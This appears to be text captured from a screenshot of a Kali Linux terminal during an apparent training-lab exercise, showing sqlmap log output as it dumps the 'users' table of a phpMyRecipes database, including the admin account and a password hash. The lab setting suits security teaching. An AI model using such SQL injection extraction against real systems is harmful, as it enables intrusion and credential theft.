 1 2 3 4 17:04
phpMyRecipes - Login - Chromium
kali@kali: ~/Desktop
File Actions Edit View Help
[17:02:54] [INFO] retrieved: 'email'
[17:02:55] [INFO] retrieved: 'varchar(80)'
[17:02:56] [INFO] retrieved: 'privs'
[17:02:57] [INFO] retrieved: 'int(10) unsigned'
[17:02:57] [INFO] fetching entries for table 'users' in database 'recipes'
[17:02:59] [INFO] retrieved: ' '
[17:03:00] [INFO] retrieved: '1'
[17:03:01] [INFO] retrieved: 'phpMyRecipes Admin'
[17:03:02] [INFO] retrieved: '6i1wgDRASJDhE'
[17:03:03] [INFO] retrieved: '4096'
[17:03:04] [INFO] retrieved: 'recipes'
Database: recipes
Table: users
[1 entry]
+----+--------------------+-------+-------+---------------+----------+
| id | name | email | privs | password | username |
+----+--------------------+-------+-------+---------------+----------+
| 1 | phpMyRecipes Admin | NULL | 4096 | 6i1wgDRASJDhE | recipes |
+----+--------------------+-------+-------+---------------+----------+
[17:03:04] [INFO] table 'recipes.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/2rvdkrcg2fhr8019sdmbtgaug.us
-east-6.attackdefensecloudlabs.com/dump/recipes/users.csv'
[17:03:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/2rvdkrcg2fhr8019sdmbtgaug.us-
east-6.attackdefensecloudlabs.com'
[*] ending @ 17:03:04 /2023-05-18/
┌──(kali㉿kali)-[~/Desktop]
└─$